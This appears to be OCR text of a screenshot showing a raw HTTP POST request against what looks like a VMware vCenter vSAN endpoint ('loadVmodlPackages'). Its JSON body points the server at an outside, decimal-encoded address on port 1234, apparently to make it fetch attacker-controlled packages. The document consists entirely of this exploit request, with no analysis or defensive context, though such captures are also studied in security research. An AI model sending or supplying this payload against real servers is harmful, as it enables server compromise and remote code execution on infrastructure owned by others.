 POST /ui/h5-vsan/rest/proxy/service/vmodlContext/loadVmodlPackages
HTTP/1.1
Host: 192.168.26.135
Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 44
{
"methodInput":[
[
"http://17817167:1234"
]
]
}